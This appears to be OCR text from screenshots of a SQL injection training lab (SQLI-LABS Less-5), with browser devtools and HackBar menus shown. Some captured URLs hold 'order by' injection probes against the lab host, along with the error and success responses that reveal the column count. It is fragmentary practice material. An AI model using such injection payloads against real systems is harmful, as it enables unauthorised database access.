 Welcome Dhakkan
Unknown column '4' in 'order clause'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse EditThisCookie
AD SPLIT EXECUTE TEST SQLI XSS LFI SS
p://8.130.67.146:8081/Less-5/?id=1' order by 4--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://8.130.67.146:8081/Less-5/?id=1' order by 3--+